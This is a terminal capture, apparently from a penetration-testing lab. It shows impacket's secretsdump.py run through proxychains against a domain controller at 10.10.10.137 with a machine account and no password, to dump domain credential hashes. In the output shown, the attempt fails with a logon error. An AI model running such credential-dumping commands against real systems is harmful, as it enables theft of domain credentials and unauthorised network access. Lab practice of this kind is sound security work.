 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10.10.10.137 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1093  ...  10.10.10.137:445  ...  OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
[*] Cleaning up...